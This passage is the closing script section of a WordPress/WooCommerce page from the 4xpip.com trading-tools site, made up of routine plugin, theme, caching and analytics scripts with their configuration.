var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"eefa119194","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"eefa119194","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eefa119194" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3afabf0ca7","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"847266ccd6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"f14a9ef674"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"a3d234f990","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/worried-about-someone-will-steal-your-ea-robot-and-share-on-the-internet-here-is-a-solution\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"f4aac0a4b2","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"b4e66efe86","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768567826 -->